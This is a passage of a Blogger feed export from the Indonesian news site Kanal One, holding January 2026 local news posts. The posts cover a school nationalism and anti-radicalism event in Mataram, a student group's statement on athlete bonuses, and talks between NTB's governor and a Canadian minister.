Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemerintah-ntb-tangani-cepat-dampak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5149027544608947865"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5149027544608947865"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemerintah-ntb-tangani-cepat-dampak.html","title":"Pemerintah NTB Tangani Cepat Dampak Banjir Sekotong"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/s72-w400-h300-c\/53663.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2008982881065675679"},"published":{"$t":"2026-01-12T10:21:00.001+08:00"},"updated":{"$t":"2026-01-12T10:21:29.842+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s4032\/53383.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/w400-h300\/53383.jpg\" title=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM \u003C\/b\u003E— Rumah Moderasi Beragama (RMB) UIN Mataram bersama Densus 88 Antiteror Mabes Polri wilayah Nusa Tenggara Barat menggelar apel bersama siswa-siswi SMP Negeri 6 Kota Mataram, Senin (12\/1\/2026). Kegiatan ini mengusung tema penguatan spirit nasionalisme, moderasi beragama, dan kesadaran ekoteologi di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kegiatan tersebut, RMB UIN Mataram diwakili oleh Dimas Hidayatullah Wildan dan Fathurrahman, yang hadir bersama Ahmad Rijal dari Densus 88 Mabes Polri AT NTB. Ketiganya memberikan sosialisasi terkait tantangan kebangsaan yang dihadapi Indonesia secara umum, serta kondisi sosial-keagamaan di Nusa Tenggara Barat secara khusus.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala SMPN 6 Kota Mataram, Cahyo Wirawan, menyampaikan apresiasi dan terima kasih atas kehadiran RMB UIN Mataram dan Densus 88. Ia menilai kegiatan tersebut sangat penting dalam membangun kesadaran siswa terhadap bahaya intoleransi, terutama di tengah terbukanya ruang interaksi digital yang semakin luas.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya mengucapkan terima kasih kepada RMB UIN Mataram dan Densus 88 atas kehadirannya. Harapan kami, kegiatan ini dapat menambah wawasan siswa-siswi terkait bahaya sikap intoleran yang dapat mengancam persatuan dan keamanan negara,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, perwakilan Densus 88 Mabes Polri AT NTB, Ahmad Rijal, menegaskan bahwa media sosial dan gim daring kini menjadi ruang baru yang rawan dimanfaatkan oleh kelompok radikalisme dan terorisme dalam proses rekrutmen anggota.\u003Cbr \/\u003E\u003Cbr \/\u003E“Media sosial dan game online saat ini menjadi perhatian serius kami. Praktik baru ini telah digunakan kelompok teror untuk menjaring anggota, mulai dari pelajar hingga mahasiswa. Karena itu, kewaspadaan bersama dari guru dan orang tua sangat diperlukan,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESenada dengan hal tersebut, perwakilan RMB UIN Mataram, Dimas Hidayatullah Wildan, menyoroti semakin terkikisnya nilai toleransi dan nasionalisme di tengah masyarakat, termasuk di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003E“Selama ini kita mungkin merasa Indonesia baik-baik saja. Namun faktanya, kita sedang menghadapi degradasi sikap toleransi dan kecintaan terhadap NKRI. Tantangan ini tidak hanya dihadapi orang dewasa, tetapi juga generasi muda seperti siswa-siswi SMP,” ungkap dosen UIN Mataram tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui kegiatan ini, RMB UIN Mataram dan Densus 88 berharap nilai moderasi beragama, nasionalisme, serta kepedulian terhadap lingkungan berbasis ekoteologi dapat tertanam sejak dini. Semangat persatuan dan harmonisasi antarumat beragama diharapkan menjadi fondasi kuat dalam menjaga keutuhan NKRI menuju Indonesia Emas 2045.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2008982881065675679\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html","title":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s72-w400-h300-c\/53383.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2579977173699467447"},"published":{"$t":"2026-01-11T10:54:00.005+08:00"},"updated":{"$t":"2026-01-11T10:54:57.841+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Olahraga"}],"title":{"type":"text","$t":"DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/s4032\/52028.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1891\" data-original-width=\"4032\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/w400-h188\/52028.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, JAKARTA \u003C\/b\u003E– Dewan Pengurus Pusat Ikatan Mahasiswa Olahraga Indonesia (DPP IMORI) menyampaikan apresiasi yang mendalam atas kebijakan spektakuler Presiden Republik Indonesia, H. Prabowo Subianto, dalam memberikan bonus kepada para atlet peraih medali SEA Games ke-33 di Thailand. Langkah ini dinilai sebagai gebrakan positif yang meneguhkan komitmen negara terhadap dunia olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Umum DPP IMORI Ainun Samidah, menyampaikan ucapan terima kasih atas keputusan presiden yang membanggakan ini.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami, mewakili mahasiswa olahraga se-Indonesia, mengucapkan terima kasih sebesar-besarnya kepada Bapak Presiden Prabowo Subianto. Pemberian bonus yang luar biasa ini bukan hanya sekadar apresiasi materiil, melainkan sebuah pengakuan negara yang sangat berarti atas kerja keras, dedikasi, dan pengorbanan para atlet. Ini adalah suntikan motivasi yang sangat besar bagi seluruh insan olahraga nasional,\" ujar Ainun pada Minggu (11\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, Ainun Samidah menyoroti bahwa semangat apresiasi yang tinggi ini hendaknya juga menjadi perhatian bagi para pahlawan olahraga lainnya yang akan segera bertarung.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami sangat mengapresiasi langkah Bapak Presiden. Semangat yang sama, kami harapkan juga dapat diberikan kepada para atlet difabel yang akan membela merah putih pada ASEAN Para Games ke-13 di Thailand 20-26 Januari mendatang. Mereka adalah pejuang dengan semangat dan dedikasi yang tak kalah besar. Apresiasi yang setara akan menjadi bukti bahwa negara hadir dan memberikan dukungan penuh bagi seluruh atletnya, tanpa terkecuali, baik di ajang olahraga umum maupun paralimpiade,\" harapnya.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan ini menegaskan bahwa keberpihakan pemerintah haruslah inklusif dan menyeluruh.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Momen bersejarah ini seharusnya menjadi awal dari sebuah kebijakan olahraga nasional yang adil dan berkelanjutan. Bonus yang diberikan kepada atlet SEA Games adalah suatu keputusan yang sangat tepat. Mari kita lanjutkan dengan memberikan perhatian dan dukungan yang sama besarnya kepada para atlet ASEAN Para Games. Hal ini akan memperkuat pesan bahwa Indonesia menghargai seluruh prestasi anak bangsa,\" tambah Ainun.\u003Cbr \/\u003E\u003Cbr \/\u003EDPP IMORI menilai, dukungan yang merata dan konsisten dari pemerintah akan membangun ekosistem olahraga nasional yang lebih kuat, inklusif, dan penuh prestasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mendorong pemerintah untuk terus menunjukkan komitmennya. Dukungan yang berkesinambungan, termasuk dalam hal apresiasi finansial dan non-finansial, adalah kunci untuk mencetak lebih banyak prestasi di masa depan. Kami siap berkontribusi melalui kajian ilmiah keolahragaan dan kaderasi mahasiswa untuk mendukung program pemerintah,\" pungkasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ETentang DPP IMORI:\u003Cbr \/\u003EDewan Pengurus Pusat Ikatan Mahasiswa Olahraga Indonesia (DPP IMORI) adalah organisasi kemahasiswaan tingkat nasional yang menghimpun mahasiswa dari fakultas\/jurusan ilmu keolahragaan, pendidikan jasmani, kesehatan, dan rekreasi di seluruh Indonesia. Bergerak sebagai wahana pengembangan profesionalisme, advokasi, dan pengabdian masyarakat bagi mahasiswa olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2579977173699467447\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dpp-imori-apresiasi-komitmen-presiden.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2579977173699467447"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2579977173699467447"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dpp-imori-apresiasi-komitmen-presiden.html","title":"DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/s72-w400-h188-c\/52028.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-4001857019789993347"},"published":{"$t":"2026-01-10T16:54:00.002+08:00"},"updated":{"$t":"2026-01-10T16:54:19.830+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"NTB - Kanada Bahas Kerja Sama Bilateral"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/s1536\/1000354138.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"NTB - Kanada Bahas Kerja Sama Bilateral\" border=\"0\" data-original-height=\"1152\" data-original-width=\"1536\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/w400-h300\/1000354138.jpg\" title=\"NTB - Kanada Bahas Kerja Sama Bilateral\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB) Lalu Muhamad Iqbal dan Menteri Pembangunan Internasional Kanada, Randeep Sarai, membahas penguatan kerja sama kemitraan (partnership) yang setara dan berkelanjutan dalam pengembangan usaha mikro, kecil, dan menengah (UMKM), sektor kesehatan, serta perluasan akses pasar bagi produk unggulan NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Banyak potensi yang akan mereka garap. Hari ini membahas potensi penangkapan ikan, pariwisata dengan investasi seaplane, vallet PT STM di Dompu\u0026nbsp; serta program program sosial seperti lingkungan dan pemberdayaan perempuan yang segera akan ditindaklanjuti oleh kedutaan besar Kanada\", jelas Gubernur di gedung Bank NTB, Mataram, Sabtu (10\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Randeep Singh Sarai menekankan, program sosial yang akan dikerjakan adalah bagian dari program kesetaraan kesejahteraan melalui pendidikan, kesehatan dan pelatihan keterampilan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Program sosial ini akan\u0026nbsp; kami lakukan dalam waktu dekat seperti yang kami lakukan di negara negara Asia dan Amerika lainnya. Kami memilih Lombok karena memiliki populasi dan wilayah besar di Asia Pasifik selain investasi energi dan lain lain\", jelasnya.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDitambahkan pula, bahwa kerja sama ini tidak lagi berfokus pada skema bantuan semata, melainkan pada pola kemitraan (partnership) yang menandai babak baru penguatan hubungan antara NTB dan Kanada yang berorientasi strategis dan saling menguntungkan.\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Randeep Singh Sarai dijadwalkan berkunjung ke komunitas Solidaritas Perempuan dan Pusat Pembelajaran Perempuan di Karang Bayan, Kecamatan Lingsar, Lombok Barat, Vena Energy Plant (PLTS Sengkol), Lombok Tengah serta komunitas BERANI di Desa Aik Dewa, Lombok Timur selama dua hari mendatang.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, peluang kolaborasi di bidang energi bersih, hilirisasi industri pangan dan pengembangan mineral kritikal menjadi agenda penting pembahasan yang melibatkan Duta Besar, Direktur Program Asia Pasifik, Direktur Kebijakan, Direktur Operasi dan Direktur Komunikasi Kanada serta dihadiri Pj Sekda, Kepala Bappeda, Ketua TP PKK dan sejumlah kepala dinas terkait.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u0026nbsp;\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/4001857019789993347\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-kanada-bahas-kerja-sama-bilateral.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4001857019789993347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4001857019789993347"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-kanada-bahas-kerja-sama-bilateral.html","title":"NTB - Kanada Bahas Kerja Sama Bilateral"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/s72-w400-h300-c\/1000354138.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2838551029292083261"},"published":{"$t":"2026-01-10T16:51:00.001+08:00"},"updated":{"$t":"2026-01-10T16:51:05.647+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/s1152\/1000354131.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada\" border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/w400-h300\/1000354131.jpg\" title=\"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pertemuan bilateral antara Gubernur Nusa Tenggara Barat,\u0026nbsp; Dr L Muhamad Iqbal dan Menteri Pembangunan Internasional Kanada, Randeep Singh Sarai berlangsung dalam suasana terbuka dan konstruktif di gedung Bank NTB Mataram, Sabtu (10\/01\/2026) memaparkan potensi daerah mulai sektor pariwisata dan energi terbarukan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur didampingi Ketua TP PKK, Sinta Agarthia dan sejumlah Kepala Organisasi Perangkat Daerah, memaparkan secara komprehensif potensi dan arah pembangunan NTB yang sejalan dengan prinsip pembangunan berkelanjutan, ekonomi hijau, dan pembangunan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur menegaskan bahwa NTB merupakan wilayah strategis Indonesia dengan keunggulan komparatif dan kompetitif di berbagai sektor unggulan, mulai dari pariwisata, pertanian, peternakan, perikanan, energi terbarukan, hingga sumber daya mineral, yang seluruhnya diarahkan untuk meningkatkan kesejahteraan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam paparannya, Gubernur menjelaskan bahwa sektor pariwisata menjadi motor utama pertumbuhan ekonomi NTB yang berkualitas dan inklusif. Saat ini, NTB memiliki 265 destinasi wisata, terdiri dari 171 destinasi wisata alam, 31 wisata budaya, 12 wisata religi, 7 wisata buatan, dan 43 wisata petualangan. Selain itu, NTB juga memiliki 15 kawasan hutan wisata serta 375 desa wisata, dengan 93 desa telah memenuhi standar nasional.\u003Cbr \/\u003E\u003Cbr \/\u003ESektor pariwisata NTB telah menyerap 422.498 tenaga kerja, didukung oleh 4.137 tenaga kerja pariwisata bersertifikat, serta 5.966 pelaku usaha pariwisata, di mana 402 unit usaha telah tersertifikasi CHSE. Infrastruktur pariwisata ditopang oleh 1.078 hotel, terdiri atas 274 hotel berbintang dan 804 hotel nonbintang, yang tersebar di zona pariwisata seluas ±32.808 hektare.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk memperkuat pariwisata berkualitas, NTB terus meningkatkan konektivitas melalui pembukaan rute udara domestik baru ke Labuan Bajo, Malang, dan Banyuwangi, serta rute internasional yang telah beroperasi ke Singapura dan Malaysia. Ke depan, NTB menargetkan rute langsung ke Perth, Bangkok, Darwin, dan Sydney, termasuk pengembangan transportasi wisata berbasis pesawat amfibi (seaplane), yang dalam pertemuan ini turut dibahas sebagai peluang kerja sama dengan perusahaan asal Kanada.\u003Cbr \/\u003E\u003Cbr \/\u003E*Ketahanan Pangan, Hilirisasi, dan Ekonomi Biru*\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB juga memaparkan posisi NTB sebagai lumbung pangan nasional. Produksi padi mencapai 1.453.451 ton gabah kering giling dari lahan 280.027 hektare, atau setara 973.812 ton beras, serta produksi jagung sebesar 2.465.293,40 ton dari lahan 334.812,12 hektare.\u003Cbr \/\u003E\u003Cbr \/\u003EDi sektor peternakan, produksi daging sapi NTB pada tahun 2025 tercatat 14.120 ton, dengan konsumsi daerah 12.250 ton di luar Program Makan Bergizi Gratis (MBG). Kondisi ini membuka peluang kerja sama investasi dalam peternakan terintegrasi dan industri pengolahan hasil ternak.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, sektor perikanan NTB mencatat produksi signifikan, antara lain 198.639 ton udang vaname, 704.810 ton rumput laut, serta berbagai komoditas unggulan tuna dan cakalang. Pelabuhan perikanan strategis seperti Teluk Awang, Labuhan Lombok, Tanjung Luar, Sape, Teluk Santong, dan Soroadu menjadi pintu masuk pengembangan ekonomi biru dan hilirisasi hasil laut.\u003Cbr \/\u003E\u003Cbr \/\u003E*Energi Terbarukan dan Pembangunan 